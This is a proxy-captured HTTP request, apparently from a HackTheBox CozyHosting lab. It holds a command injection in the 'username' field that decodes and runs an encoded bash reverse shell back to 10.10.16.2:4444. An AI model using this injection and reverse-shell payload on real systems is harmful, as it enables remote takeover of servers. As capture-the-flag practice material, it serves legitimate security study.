 Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 145
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=D575133C4E1BDA5CC271FDC1E7D75598
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.2&username=;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzQ0NDQgMD4mMQ=="|base64${IFS}-d|bash;